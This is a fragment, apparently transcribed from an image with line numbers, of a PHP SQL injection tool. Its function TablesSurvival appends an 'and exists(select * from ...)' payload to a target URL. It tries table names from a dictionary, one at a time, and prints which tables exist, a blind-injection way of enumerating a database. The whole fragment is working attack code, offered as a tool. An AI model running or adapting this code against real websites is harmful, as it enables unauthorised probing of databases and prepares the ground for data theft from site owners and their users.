 124 function TablesSurvival($url,$tables)
125 {
126 $url .= "+and+exists(select+*+from+*1)";$t = [];
127 foreach($tables as $table)
128 {
129 print "[+] Test table Url".str_replace("*1", $table, $url)."\n";
130 if(is_survival(str_replace("*1", $table, $url)))
131 {
132 $t[] = $table;
133 print "[*] {$table} table exists.\n";
134 }
135 else
136 {
137 print "[-] The {$table} table does not exist.\n";
138 }
139 }
140 if(empty($t))
141 {
142 exit("[-] Table names do not exist in a dictionary.\n");
143 }
144 return $t;
145 }